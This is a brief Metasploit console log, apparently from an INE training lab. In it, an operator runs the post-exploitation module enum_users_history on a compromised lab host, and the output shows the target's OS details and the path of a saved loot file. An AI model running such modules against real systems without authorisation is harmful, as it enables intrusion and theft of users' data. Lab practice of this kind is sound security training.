 msf6 post(linux/gather/checkvm) > use post/linux/gather/enum_users_history
msf6 post(linux/gather/enum_users_history) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: unix. This module works with: Linux.
[+] Info:
[+]     Debian GNU/Linux 8
[+]     Linux demo.ine.local 6.8.0-40-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Fri Jul
 5 10:34:03 UTC 2024 x86_64 GNU/Linux
[+] Last logs stored in /root/.msf4/loot/20251017123110_default_192.24.81.3_linux.enu
m.users_618371.txt
[*] Post module execution completed
msf6 post(linux/gather/enum_users_history) >